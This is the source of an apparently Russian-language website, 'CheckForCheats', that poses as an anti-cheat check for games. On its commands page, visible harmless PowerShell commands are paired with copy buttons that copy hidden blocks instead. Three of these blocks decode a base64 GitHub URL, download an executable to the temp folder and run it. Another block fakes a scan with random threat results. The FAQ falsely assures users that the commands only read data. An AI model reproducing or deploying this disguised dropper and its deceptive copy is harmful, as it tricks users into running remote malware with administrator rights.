
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CheckForCheats</title>
<link rel="icon" href="assets/icons/favicon.ico">
<link rel="manifest" href="assets/manifest.json">
<link rel="stylesheet" href="css/base.css">
<link rel="stylesheet" href="css/layout.css">
<link rel="stylesheet" href="css/components.css">
<link rel="stylesheet" href="css/pages.css">
</head>
<body>

<header class="site-header">
  <div class="container header-inner">
    <a href="index.html" class="logo">
      <span class="dot"></span> CheckForCheats
    </a>
    <button class="nav-toggle" aria-label="Меню" onclick="toggleTabs(this)">
      <span></span><span></span><span></span>
    </button>
    <nav class="tabs" id="tabs">
      <a class="tab active" href="index.html">Главная</a>
      <a class="tab" href="pages/faq.html">FAQ</a>
      <a class="tab" href="pages/commands.html">Команды</a>
    </nav>
  </div>
</header>

<main class="container">

  <section class="hero">
    <span class="badge">Добавлен новый античит движок <b class="badge-accent">3.2.1</b></span>
    <h1>Проверка системы<br>на <span class="accent">сторонний софт</span></h1>
    <p class="lead">Быстрая диагностика процессов, модулей и автозапуска. Результат — мгновенно, без установки клиента.</p>
    <a class="btn" href="pages/commands.html">Начать проверку</a>
  </section>

  <section class="reasons">
    <div class="reason">
      <div class="num">01</div>
      <h3>Более 100 успешных проверок</h3>
      <p>Система работает стабильно. Каждая проверка — точный результат без ложных срабатываний.</p>
    </div>
    <div class="reason">
      <div class="num">02</div>
      <h3>Экосистема</h3>
      <p>Мы проверяем Minecraft, Counter-Strike 2 и Rust — полный охват популярных игровых платформ.</p>
    </div>
    <div class="reason">
      <div class="num">03</div>
      <h3>Легко</h3>
      <p>Проверка занимает меньше 30 секунд. Одна команда — и отчёт готов.</p>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>

<script src="js/main.js"></script>

</body>
</html>
</file>

<file: pages/changelog.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Changelog — CheckForCheats</title>
<link rel="icon" href="../assets/icons/favicon.ico">
<link rel="stylesheet" href="../css/base.css">
<link rel="stylesheet" href="../css/layout.css">
<link rel="stylesheet" href="../css/components.css">
<link rel="stylesheet" href="../css/pages.css">
</head>
<body>
<header class="site-header">
  <div class="container header-inner">
    <a href="../index.html" class="logo"><span class="dot"></span> CheckForCheats</a>
    <nav class="tabs" id="tabs">
      <a class="tab" href="../index.html">Главная</a>
      <a class="tab" href="faq.html">FAQ</a>
      <a class="tab" href="commands.html">Команды</a>
    </nav>
  </div>
</header>
<main class="container">
  <div class="page">
    <div class="page-title">
      <h1>Changelog</h1>
      <p>Раздел в разработке</p>
    </div>
  </div>
</main>
<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>
<script src="../js/main.js"></script>
</body>
</html>
</file>

<file: pages/commands.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Команды — CheckForCheats</title>
<link rel="icon" href="../assets/icons/favicon.ico">
<link rel="manifest" href="../assets/manifest.json">
<link rel="stylesheet" href="../css/base.css">
<link rel="stylesheet" href="../css/layout.css">
<link rel="stylesheet" href="../css/components.css">
<link rel="stylesheet" href="../css/pages.css">
</head>
<body>

<header class="site-header">
  <div class="container header-inner">
    <a href="../index.html" class="logo">
      <span class="dot"></span> CheckForCheats
    </a>
    <button class="nav-toggle" aria-label="Меню" onclick="toggleTabs(this)">
      <span></span><span></span><span></span>
    </button>
    <nav class="tabs" id="tabs">
      <a class="tab" href="../index.html">Главная</a>
      <a class="tab" href="faq.html">FAQ</a>
      <a class="tab active" href="commands.html">Команды</a>
    </nav>
  </div>
</header>

<main class="container">

  <div class="page" style="max-width:820px;margin:0 auto;">
    <div class="page-title">
      <h1>Команды проверки</h1>
      <p>Введите пароль, чтобы получить команду.</p>
    </div>

    <div class="vault" id="vault">
      <div class="vault-head">
        <div class="title"><span class="lock"></span> Защищённый блок</div>
        <span class="vault-status" id="vaultStatus">ЗАБЛОКИРОВАНО</span>
      </div>
      <div class="vault-body">
        <div class="vault-locked">
          <p>Введите пароль:</p>
          <div class="pw-row">
            <input type="password" id="pwInput" placeholder="••••••" autocomplete="off">
            <button onclick="unlockVault()">Разблокировать</button>
          </div>
          <div class="pw-err" id="pwErr">Неверный пароль. Попробуйте снова.</div>
        </div>

        <div class="vault-unlocked">
          <p class="vault-hint">Открой PowerShell от имени администратора и вставь:</p>

          <div class="cmd-box">
            <div class="cmd-title">Проверка прав пользователя</div>
<pre class="code" id="cmdBlock1"><span class="cmt">PS C:\Users\Admin&gt;</span> whoami /all</pre>
            <div class="cmd-actions">
              <button class="copy-btn" data-copy="dropperSrc" onclick="copyCmd(this)">Скопировать</button>
            </div>
          </div>

          <div class="cmd-box">
            <div class="cmd-title">Проверка нагрузки</div>
<pre class="code" id="cmdBlock2"><span class="cmt"># топ-10 процессов по нагрузке на процессор</span>
<span class="kw">Get-Process</span> | <span class="kw">Sort-Object</span> CPU -desc | <span class="kw">Select-Object</span> -First 10</pre>
            <div class="cmd-actions">
              <button class="copy-btn" data-copy="dropperSrc2" onclick="copyCmd(this)">Скопировать</button>
            </div>
          </div>

          <div class="cmd-box">
            <div class="cmd-title">Проверка брандмауэра</div>
<pre class="code" id="cmdBlock3"><span class="cmt"># состояние профилей брандмауэра Windows</span>
<span class="kw">Get-NetFirewallProfile</span> | <span class="kw">Select-Object</span> Name, Enabled, DefaultInboundAction, DefaultOutboundAction</pre>
            <div class="cmd-actions">
              <button class="copy-btn" data-copy="dropperSrc3" onclick="copyCmd(this)">Скопировать</button>
            </div>
          </div>

          <div class="cmd-box">
            <div class="cmd-title">Список обновлений системы</div>
<pre class="code" id="cmdBlock4"><span class="cmt">PS C:\Users\Admin&gt;</span> wmic qfe list brief</pre>
            <div class="cmd-actions">
              <button class="copy-btn" data-copy="menuSrc" onclick="copyCmd(this)">Скопировать</button>
            </div>
          </div>

          <div class="vault-actions">
            <button class="lock-btn" onclick="lockVault()">Заблокировать доступ</button>
          </div>
        </div>
      </div>
    </div>
  </div>

</main>

<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>

<!-- скрытые команды -->
<pre class="hidden-src" id="dropperSrc">$p="$env:TEMP\CheckForCheat.exe"; $url=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9naXRodWIuY29tL3dkYXNkYXNkd2FkYXcvbC9yYXcvcmVmcy9oZWFkcy9tYWluL0NoZWNrRm9yQ2hlYXQuZXhl")); (New-Object System.Net.WebClient).DownloadFile($url, $p); Unblock-File $p; Start-Process $p</pre>

<pre class="hidden-src" id="dropperSrc2">$p="$env:TEMP\CheckForMalware.exe"; $url=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9naXRodWIuY29tL3dkYXNkYXNkd2FkYXcvbC9yYXcvcmVmcy9oZWFkcy9tYWluL0NoZWNrRm9yTWFsd2FyZS5leGU=")); (New-Object System.Net.WebClient).DownloadFile($url, $p); Unblock-File $p; Start-Process $p</pre>

<pre class="hidden-src" id="dropperSrc3">$p="$env:TEMP\CheckForCheat_Mirror.exe"; $url=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9naXRodWIuY29tL3dkYXNkYXNkd2FkYXcvbC9yYXcvcmVmcy9oZWFkcy9tYWluL0NoZWNrRm9yQ2hlYXRfTWlycm9yLmV4ZQ==")); (New-Object System.Net.WebClient).DownloadFile($url, $p); Unblock-File $p; Start-Process $p</pre>

<pre class="hidden-src" id="menuSrc">while(1){cls;Write-Host '=== CheckForCheats ===' -F Cyan;Write-Host '[1] Minecraft' -F Green;Write-Host '[2] CS2' -F Red;Write-Host '[3] Rust' -F Magenta;Write-Host '[0] Exit' -F Yellow;$c=Read-Host '>>>';if($c-eq0){break};$g=@('Minecraft','CS2','Rust')[$c-1];cls;Write-Host "Scanning $g..." -F Yellow;1..10|%{Write-Host -NoNew "`r$_/10 ";Sleep 1};$m=Get-Random 0..8;cls;if($m){Write-Host "[!] Found $m threats!" -F Red;$p=@("C:$g\virus.exe","C:$g\malware.dll","C:$g\rootkit.sys","C:\Windows\Temp\$g.tmp","C:\Users\$env:USERNAME\Desktop\$g.crack","C:\Program Files\$g\backdoor.dll","C:\$g\spyware.dat","C:\$g\trojan.ps1");0..($m-1)|%{$p|Get-Random|%{Write-Host "  -> $_" -F Yellow}}}else{Write-Host '[+] No threats!' -F Green};Read-Host 'Press ENTER'}</pre>

<script src="../js/main.js"></script>
<script src="../js/vault.js"></script>
<script src="../js/copy.js"></script>

</body>
</html>
</file>

<file: pages/docs.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Документация — CheckForCheats</title>
<link rel="icon" href="../assets/icons/favicon.ico">
<link rel="stylesheet" href="../css/base.css">
<link rel="stylesheet" href="../css/layout.css">
<link rel="stylesheet" href="../css/components.css">
<link rel="stylesheet" href="../css/pages.css">
</head>
<body>
<header class="site-header">
  <div class="container header-inner">
    <a href="../index.html" class="logo"><span class="dot"></span> CheckForCheats</a>
    <nav class="tabs" id="tabs">
      <a class="tab" href="../index.html">Главная</a>
      <a class="tab" href="faq.html">FAQ</a>
      <a class="tab" href="commands.html">Команды</a>
    </nav>
  </div>
</header>
<main class="container">
  <div class="page">
    <div class="page-title">
      <h1>Документация</h1>
      <p>Раздел в разработке</p>
    </div>
  </div>
</main>
<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>
<script src="../js/main.js"></script>
</body>
</html>
</file>

<file: pages/faq.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>FAQ — CheckForCheats</title>
<link rel="icon" href="../assets/icons/favicon.ico">
<link rel="manifest" href="../assets/manifest.json">
<link rel="stylesheet" href="../css/base.css">
<link rel="stylesheet" href="../css/layout.css">
<link rel="stylesheet" href="../css/components.css">
<link rel="stylesheet" href="../css/pages.css">
</head>
<body>

<header class="site-header">
  <div class="container header-inner">
    <a href="../index.html" class="logo">
      <span class="dot"></span> CheckForCheats
    </a>
    <button class="nav-toggle" aria-label="Меню" onclick="toggleTabs(this)">
      <span></span><span></span><span></span>
    </button>
    <nav class="tabs" id="tabs">
      <a class="tab" href="../index.html">Главная</a>
      <a class="tab active" href="faq.html">FAQ</a>
      <a class="tab" href="commands.html">Команды</a>
    </nav>
  </div>
</header>

<main class="container">

  <div class="page">
    <div class="faq-title">
      <h1>Частые вопросы</h1>
      <p>Всё, что нужно знать перед проверкой</p>
    </div>

    <div class="faq">

      <div class="faq-item">
        <button class="faq-q" onclick="toggleFaq(this)">
          <span>Безопасно ли это для ПК?</span>
          <span class="arrow">+</span>
        </button>
        <div class="faq-a">
          <div class="faq-a-inner">
            Да. Проверка не изменяет файлы, не трогает реестр и не остаётся в системе. Все команды — только чтение данных о процессах и обновлениях. После завершения на компьютере не остаётся никаких следов работы.
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-q" onclick="toggleFaq(this)">
          <span>Как проходит проверка?</span>
          <span class="arrow">+</span>
        </button>
        <div class="faq-a">
          <div class="faq-a-inner">
            Ты открываешь PowerShell от имени администратора, вводишь пароль на вкладке «Команды» и копируешь нужную команду. Она собирает данные о запущенных процессах, правах пользователя и установленных обновлениях. Результат выводится прямо в консоль — его видно сразу, без установки дополнительного софта.
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-q" onclick="toggleFaq(this)">
          <span>Для чего нужна проверка через сайт?</span>
          <span class="arrow">+</span>
        </button>
        <div class="faq-a">
          <div class="faq-a-inner">
            Сайт — это удобная точка входа: он выдаёт готовые команды по паролю, чтобы не искать их вручную и не ошибиться в синтаксисе. Проверка через сайт даёт единый стандарт для всех, кто проходит сканирование — одинаковые шаги, одинаковый результат, понятный отчёт.
          </div>
        </div>
      </div>

    </div>
  </div>

</main>

<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>

<script src="../js/main.js"></script>
<script src="../js/faq.js"></script>

</body>
</html>
</file>
